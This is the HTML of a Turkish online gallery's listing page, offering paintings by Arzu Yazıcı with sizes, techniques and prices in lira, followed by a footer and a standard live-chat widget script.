                                <p class="price">
			
                                    90.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 90.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('61', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('61');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('61');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/-ARZU-YAZICI-R-AY208"><img src="https://lucagaleri.com/image/cache/catalog/Arzu_Yazıcı_MS_DSC6485-450x500.jpg" alt="ARZU YAZICI" title="ARZU YAZICI" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/-ARZU-YAZICI-R-AY208">ARZU YAZICI</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;100 x 100Teknik;&nbsp;Tuval Üzerine Karışık T..</p>
                                <p class="price">
			
                                    60.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 60.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('320', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('320');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('320');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/arzu-yazıcı-"><img src="https://lucagaleri.com/image/cache/catalog/arzu%20yazıcı%20mavi%20sarı%20soyut-450x500.jpg" alt="ARZU YAZICI" title="ARZU YAZICI" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/arzu-yazıcı-">ARZU YAZICI</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;DestinyEser Boyutu;&nbsp;100 x 180Teknik;&nbsp;Tuval Üzerine Karışık T..</p>
                                <p class="price">
			
                                    80.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 80.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('403', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('403');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('403');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/-ARZU-YAZICI-R-AY212"><img src="https://lucagaleri.com/image/cache/catalog/arzu%20yazıcı%20küçük-450x500.jpg" alt="ARZU YAZICI" title="ARZU YAZICI" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/-ARZU-YAZICI-R-AY212">ARZU YAZICI</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;70 x 90Teknik;&nbsp;Tuval Üzerine Karışık Tek..</p>
                                <p class="price">
			
                                    60.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 60.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('404', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('404');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('404');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/ARZU--YAZICI"><img src="https://lucagaleri.com/image/cache/catalog/arzu%20yazıcı%20dipdik%20yatay-450x500.jpg" alt="ARZU YAZICI" title="ARZU YAZICI" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/ARZU--YAZICI">ARZU YAZICI</a></h4>
                <p>Eser Detayları;Eser Adı; Eternal FlameEser Boyutu; 120 x 160&nbsp;cm&nbsp;&nbsp;Teknik;&nbsp;Tuval Ü..</p>
                                <p class="price">
			
                                    120.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 120.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('451', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('451');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('451');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/-ARZU-YAZICI-R-AY210"><img src="https://lucagaleri.com/image/cache/catalog/IMG-20231007-WA0036-450x500.jpg" alt="ARZU YAZICI" title="ARZU YAZICI" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/-ARZU-YAZICI-R-AY210">ARZU YAZICI</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;100 x 180Teknik;&nbsp;Tuval Üzerine Karışık T..</p>
                                <p class="price">
			
                                    95.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 95.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('327', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('327');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('327');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/ARZUYAZICI"><img src="https://lucagaleri.com/image/cache/catalog/arzu%20yazıcı%20yuvarlak%2090%20cm-450x500.JPG" alt="ARZU YAZICI" title="ARZU YAZICI" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/ARZUYAZICI">ARZU YAZICI</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu;&nbsp;90 cm&nbsp;&nbsp;Teknik; Tuval Üzerine Karışı..</p>
                                <p class="price">
			
                                    60.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 60.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('452', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('452');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('452');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/---arzuyazıcı"><img src="https://lucagaleri.com/image/cache/catalog/arzu%20yazıcı%20triptik-450x500.jpg" alt="ARZU YAZICI" title="ARZU YAZICI" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/---arzuyazıcı">ARZU YAZICI</a></h4>
                <p>Eser Detayları;Eser Adı;&nbsp;İsimsizEser Boyutu; 120 x 40&nbsp;cm&nbsp;&nbsp;Teknik;&nbsp;Tuval Üze..</p>
                                <p class="price">
			
                                    70.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 70.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('476', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('476');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('476');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://lucagaleri.com/resim/arzu-yazicia"><img src="https://lucagaleri.com/image/cache/catalog/Eserler3/PSX_20230304_145535-450x500.jpg" alt="ARZU YAZICI" title="ARZU YAZICI" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://lucagaleri.com/resim/arzu-yazicia">ARZU YAZICI</a></h4>
                <p>Eser Detayları;Eser Adı; İsimsizEser Boyutu;&nbsp;80 x 90 cm&nbsp;&nbsp;Teknik; Dokulu akrilik ve Al..</p>
                                <p class="price">
			
                                    60.000,00TL +KDV
                                    <!--                  <span class="price-tax">Vergiler Hariç: 60.000,00TL</span>
                  -->
                </p>
                                              </div>
                            <div class="button-group">
             					<button type="button" onclick="cart.add('273', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>	                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('273');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('273');"><i class="fa fa-exchange"></i></button>

              </div>
              
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://lucagaleri.com/resim?page=2">2</a></li><li><a href="https://lucagaleri.com/resim?page=3">3</a></li><li><a href="https://lucagaleri.com/resim?page=4">4</a></li><li><a href="https://lucagaleri.com/resim?page=5">5</a></li><li><a href="https://lucagaleri.com/resim?page=6">6</a></li><li><a href="https://lucagaleri.com/resim?page=7">7</a></li><li><a href="https://lucagaleri.com/resim?page=8">8</a></li><li><a href="https://lucagaleri.com/resim?page=2">&gt;</a></li><li><a href="https://lucagaleri.com/resim?page=8">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Gösterilen: 1 ile 16 arası, toplam: 119 (8 Sayfa)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Bilgiler</h5>
        <ul class="list-unstyled">
                    <li><a href="https://lucagaleri.com/hakkimizda">Hakkımızda</a></li>
                    <li><a href="https://lucagaleri.com/teslimat-bilgileri">Teslimat Bilgileri</a></li>
                    <li><a href="https://lucagaleri.com/gizlilik-ilkeleri-kvkk">Gizlilik İlkeleri (KVKK)</a></li>
                    <li><a href="https://lucagaleri.com/iade-politikasi">İade Politikası </a></li>
                    <li><a href="https://lucagaleri.com/gizlilik-sozlesmesi">Gizlilik Sözleşmesi</a></li>
                    <li><a href="https://lucagaleri.com/satis-sozlesmesi">Satış Sözleşmesi</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Müşteri Servisi</h5>
        <ul class="list-unstyled">
          <li><a href="https://lucagaleri.com/index.php?route=information/contact">İletişim</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/return/add">Ürün İadesi</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=information/sitemap">Site Haritası</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Ekstralar</h5>
        <ul class="list-unstyled">
        <!--  <li><a href="https://lucagaleri.com/index.php?route=product/manufacturer">Markalar</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/voucher">Hediye Çeki</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=affiliate/account">Ortaklık Programı</a></li>-->
          <li><a href="https://lucagaleri.com/index.php?route=product/special">Kampanyalar</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Hesabım</h5>
        <ul class="list-unstyled">
          <li><a href="https://lucagaleri.com/index.php?route=account/account">Hesabım</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/order">Siparişlerim</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
          <li><a href="https://lucagaleri.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
        </ul>
      </div>
    </div>
    <hr>
  <img src="image/odeme.png"
width="600" height="50" class="img-responsive" alt="Payment"
style="margin:auto; padding-bottom:10px;">

  </div>
  <!--Start of Tawk.to Script-->
  <script type="text/javascript">
  var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/64abf3d294cf5d49dc62a412/1h4vr0s2o';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
  </script>
  <!--End of Tawk.to Script-->
</footer>

 

 

</body></html>